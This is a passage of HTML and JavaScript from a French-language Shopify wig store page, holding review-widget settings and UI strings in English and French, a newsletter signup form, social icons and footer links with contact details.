!important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr-gb/recommendations/products"
        data-product-id="6707161530451"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr-gb/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-gb/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-gb/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-gb/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-gb/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-gb/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-gb/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-gb/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-gb/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-gb/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-gb/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-gb/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-gb/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
